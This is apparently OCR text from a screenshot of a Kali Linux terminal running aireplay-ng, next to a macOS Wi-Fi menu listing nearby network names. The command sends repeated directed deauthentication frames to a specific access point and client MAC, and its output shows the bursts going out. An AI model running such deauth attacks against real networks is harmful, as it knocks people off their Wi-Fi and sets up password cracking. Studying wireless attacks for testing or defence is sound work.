 ow Help 80% Sat 8:54 PM A
vadimpolovnikov — root@kali: ~ — ssh kali@192.168.2.2 -p 22 — 90×24
root@kali:~# aireplay-ng wlan0 -0 30 -a 94:6A:77:BB:5B:99 -c 8C:85:90:3C:F1:9A
00:54:12 Waiting for beacon frame (BSSID: 94:6A:77:BB:5B:99) on channel 44
00:54:13 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [ 0|
00:54:13 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [20|
00:54:14 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [64|
00:54:15 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [62|
00:54:15 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [11|
00:54:16 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [ 8|
00:54:17 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [21|
00:54:17 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [ 6|
00:54:18 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [19|
00:54:19 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [11|
00:54:19 Sending 64 directed DeAuth (code 7). STMAC: [8C:85:90:3C:F1:9A] [19|
Wi-Fi: Looking for Networks...
Turn Wi-Fi Off
Personal Hotspots
iPhoneVadim LTE
Akelvistart
Akelvistart_EXT
Chobbar
dlink-8922
JesusLovesMe
Neel's rogers
Neel's rogers_EXT
Join Other Network...
Create Network...
Open Network Preferences...